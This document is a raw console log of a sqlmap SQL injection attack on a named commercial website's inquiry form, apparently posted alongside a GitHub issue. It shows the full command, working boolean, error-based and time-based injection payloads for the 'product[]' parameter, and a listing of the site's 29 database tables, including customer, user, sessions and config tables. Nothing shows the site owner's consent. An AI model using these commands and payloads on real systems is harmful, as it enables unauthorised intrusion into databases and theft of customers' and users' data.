 C:\Users\xp>python D:\安装目录\sqlmap\sqlmap.py -u "http://www.caah-lead.com/inq
uiry.php" --data "product%5b%5d=1" --level=5 --tables -D leadsite
{1.0-dev-nongit-20150120}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:58:34
[14:58:34] [INFO] resuming back-end DBMS 'mysql'
[14:58:34] [INFO] testing connection to the target URL
[14:58:35] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[14:58:36] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: product[] (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: product[]=1 AND 4927=4927
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: product[]=1 AND (SELECT 3240 FROM(SELECT COUNT(*),CONCAT(0x71626a78
71,(SELECT (CASE WHEN (3240=3240) THEN 1 ELSE 0 END)),0x71786a7871,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: product[]=1 AND SLEEP(5)
---
[14:58:36] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[14:58:36] [INFO] fetching tables for database: 'leadsite'
[14:58:36] [WARNING] reflective value(s) found and filtering out
[14:58:36] [INFO] the SQL query used returns 29 entries
[14:58:36] [INFO] retrieved: leadsite_ad
[14:58:37] [INFO] retrieved: leadsite_cart
[14:58:37] [INFO] retrieved: leadsite_category
[14:58:37] [INFO] retrieved: leadsite_category_desc
[14:58:38] [INFO] retrieved: leadsite_channel_category
[14:58:39] [INFO] retrieved: leadsite_channel_category_desc
[14:58:39] [INFO] retrieved: leadsite_channel_content
[14:58:39] [INFO] retrieved: leadsite_channel_content_desc
[14:58:40] [INFO] retrieved: leadsite_company
[14:58:41] [INFO] retrieved: leadsite_company_desc
[14:58:43] [INFO] retrieved: leadsite_config
[14:58:43] [INFO] retrieved: leadsite_contact
[14:58:43] [INFO] retrieved: leadsite_country
[14:58:44] [INFO] retrieved: leadsite_customer
[14:58:44] [INFO] retrieved: leadsite_gallery
[14:58:44] [INFO] retrieved: leadsite_home_meta
[14:58:45] [INFO] retrieved: leadsite_inquiry
[14:58:45] [INFO] retrieved: leadsite_inquiry_product
[14:58:46] [INFO] retrieved: leadsite_keywords
[14:58:46] [INFO] retrieved: leadsite_language
[14:58:46] [INFO] retrieved: leadsite_link
[14:58:46] [INFO] retrieved: leadsite_mail_templates
[14:58:46] [INFO] retrieved: leadsite_product
[14:58:47] [INFO] retrieved: leadsite_product_desc
[14:58:47] [INFO] retrieved: leadsite_product_image
[14:58:47] [INFO] retrieved: leadsite_sessions
[14:58:48] [INFO] retrieved: leadsite_statistics
[14:58:48] [INFO] retrieved: leadsite_tags
[14:58:48] [INFO] retrieved: leadsite_user
Database: leadsite
[29 tables]
+--------------------------------+
| leadsite_ad                    |
| leadsite_cart                  |
| leadsite_category              |
| leadsite_category_desc         |
| leadsite_channel_category      |
| leadsite_channel_category_desc |
| leadsite_channel_content       |
| leadsite_channel_content_desc  |
| leadsite_company               |
| leadsite_company_desc          |
| leadsite_config                |
| leadsite_contact               |
| leadsite_country               |
| leadsite_customer              |
| leadsite_gallery               |
| leadsite_home_meta             |
| leadsite_inquiry               |
| leadsite_inquiry_product       |
| leadsite_keywords              |
| leadsite_language              |
| leadsite_link                  |
| leadsite_mail_templates        |
| leadsite_product               |
| leadsite_product_desc          |
| leadsite_product_image         |
| leadsite_sessions              |
| leadsite_statistics            |
| leadsite_tags                  |
| leadsite_user                  |
+--------------------------------+
[14:58:49] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\www.caah-lead.com'